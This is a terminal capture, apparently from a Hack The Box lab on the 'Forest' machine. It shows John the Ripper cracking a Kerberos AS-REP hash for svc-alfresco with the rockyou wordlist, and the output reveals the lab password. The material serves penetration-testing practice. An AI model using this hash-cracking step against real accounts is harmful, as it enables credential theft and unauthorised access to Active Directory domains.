 10.10.14.12 10.10.10.161 15:50
~/Documents/hackTheBox/machines/Forest/content ✔ john --wordlist=/usr/share/wordlists/rockyou.txt svc-alfrescoHash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
s3rvice          ($krb5asrep$23$svc-alfresco@HTB.LOCAL)
1g 0:00:00:05 DONE (2022-07-18 12:48) 0.1915g/s 782712p/s 782712c/s 782712C/s s401447401447401447..s3r2s1
Use the "--show" option to display all of the cracked passwords reliably
Session completed
~/Documents/hackTheBox/machines/Forest/content ✔